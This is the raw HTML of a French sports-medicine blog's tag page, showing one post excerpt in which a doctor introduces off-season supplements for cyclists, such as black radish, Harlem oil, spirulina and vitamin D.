

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/huile-de-harlem/
body_size: 9651
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>huile de Harlem | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/huile-de-harlem/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/huile-de-harlem\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/huile-de-harlem\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/huile-de-harlem\/#listItem","position":2,"name":"huile de Harlem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/huile-de-harlem\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/huile-de-harlem\/","name":"huile de Harlem | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/huile-de-harlem\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette huile de Harlem" href="https://www.medecinedusportconseils.com/tag/huile-de-harlem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/4249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-huile-de-harlem tag-4249">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>huile de Harlem</span>
							</h1>
						</header>
								
										<article id="post-1714" class="clearfix post-1714 post type-post status-publish format-standard hentry category-articles tag-comment-drainer-les-toxines tag-comment-gerer-lintersaison tag-comment-je-gere-lintersaison-velo tag-comment-je-prepare-mon-intersaison tag-conseils-de-terrain-pour-lintersaison tag-conseils-intersaison tag-cranberrry-ocean tag-cranberry-et-sport tag-cure-de-gelee-royale tag-cure-de-radis-noir tag-cures-de-cranberry tag-cures-de-vitamine-d tag-cures-lhiver tag-cyclisme-intersaison-conseils tag-cyclisme-nutrition-conseils tag-docteur-menuet-conseils-cyclisme tag-docteur-menuet-conseils-hiver tag-gelee-royale-et-sport tag-germe-de-ble-conseils tag-germe-de-ble-et-sport tag-hiver-et-froid-velo tag-hiver-nutrition-velo tag-huile-de-harlem tag-huile-de-harlem-conseils tag-huile-de-harlem-et-foie tag-huile-de-harlem-et-sport tag-intersaison-alimentation tag-intersaison-aliments tag-intersaison-complements tag-intersaison-vitamines tag-je-conseille-lhuile-de-harlem tag-je-conseille-la tag-je-conseille-la-spiruline tag-je-conseille-le-germe-de-ble tag-je-conseille-le-radis-noir tag-je-fais-quoi-pendant-lintersaison tag-je-soigne-mon-foie tag-je-toxine-velo tag-la-spiruline tag-le-germe-de-ble tag-le-velo-lhiver tag-le-velo-pendant-lintersaison tag-les-bienfaits-de-lhuile-de-harlem tag-les-bienfaits-du-radis-noir tag-les-conseils-dun-medecin-du-cyclisme tag-les-soins-dans-le-cyclisme tag-mon-foie-est-encrasse tag-nutrition-du-cycliste tag-potage-et-sport tag-prendre-de-la-gelee-royale tag-preparation-intersaison tag-radis-noir tag-radis-noir-conseils tag-radis-noir-et-sport tag-recettes-de-radis-noir tag-soupe-et-sport tag-spiruline-conseils tag-spiruline-et-sport tag-sport-et-toxines tag-un-medecin-dequipe-vous-conseille tag-un-medecin-vous-conseille-sport tag-velo-complements-alimentaires tag-velo-conseil-dun-bon-medecin tag-velo-conseils-cures tag-velo-conseils-du-doc tag-velo-et-cures tag-velo-et-huile-de-harlem tag-velo-intersaison-conseils tag-velo-je-prends-quoi tag-velo-les-cures-lhiver tag-vitamine-d-et-sport">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2011/09/29/cyclisme-et-autres-sports-%c2%ab-je-prends-quoi-pendant-l%e2%80%99intersaison-%c2%ab-je-prends-quoi-pendant-l%e2%80%99hiver-%c2%bb/" rel="bookmark">cyclisme et autres sports: « JE PRENDS QUOI PENDANT L’INTERSAISON ?? « JE PRENDS QUOI PENDANT L’HIVER » ??</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2011/09/29/cyclisme-et-autres-sports-%c2%ab-je-prends-quoi-pendant-l%e2%80%99intersaison-%c2%ab-je-prends-quoi-pendant-l%e2%80%99hiver-%c2%bb/" title="1 h 15 min" rel="bookmark">
											<time class="entry-date" datetime="2011-09-29T01:15:38+02:00">
												29 septembre 2011											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2011/09/29/cyclisme-et-autres-sports-%c2%ab-je-prends-quoi-pendant-l%e2%80%99intersaison-%c2%ab-je-prends-quoi-pendant-l%e2%80%99hiver-%c2%bb/#comments">22 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><b>ARTICLE mis à jour le 11-10-2013, à la veille de la dernière course du calendrier pro: Paris-Tours !!</b></p>
<p><b>Intersaison, quelle stratégie nutritionnelle, quels compléments, vitamines etc. : <em>comment je gère mon intersaison</em>, conseils de terrain !</b></p>
<p><strong>Quels produits prendre pendant l’intersaison, quels suppléments ou quels compléments alimentaires, vitamines etc. pour récupérer après la saison et pour préparer la saison suivante ? Voilà des questions souvent posées … Mon expérience dans le sport de haut niveau m’amène à conseiller quelques apports pendant la période automne-hiver, bien évidemment dans le respect de l’éthique médicale et sportive et dans le respect de ce que votre médecin traitant  vous propose; je rappelle que ce site n&#8217;a pas vocation à faire de la médecine sur les ondes du net &#8230;</strong><b></b></p>
<p><strong>CRANBERRY, RADIS NOIR, HUILE DE HARLEM, MAGNESIUM,</strong><b><br />
</b><strong>SPIRULINE, GELEE ROYALE, VITAMINE D, HUILE DE NOIX, GERME DE BLE, BION3®, IMMUNOSTIM®, je vais développer l&#8217;intérêt de ces apports avant de donner à la <span style="text-decoration: underline;">fin de cet article une exemple de &#8220;prescription&#8221; de ces compléments naturels</span>.</strong></p>
<p><strong><span style="text-decoration: underline;">Par ailleurs sur un article spécifique je détaille tous mes conseils pour l’intersaison </span>: nutrition, muscu, comment rouler, etc. ; même si bien sûr seul un coach perso pour vous concevoir un programme personnalisé : </strong><strong><a href="http://www.medecinedusportconseils.com/2009/11/15/velo-le-travail-pendant-lintersaison/">http://www.medecinedusportconseils.com/2009/11/15/velo-le-travail-pendant-lintersaison/</a></strong><strong> </strong><b></b></p>
<p><strong>Voici donc mes conseils ….. <a href="https://www.medecinedusportconseils.com/2011/09/29/cyclisme-et-autres-sports-%c2%ab-je-prends-quoi-pendant-l%e2%80%99intersaison-%c2%ab-je-prends-quoi-pendant-l%e2%80%99hiver-%c2%bb/#more-1714" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
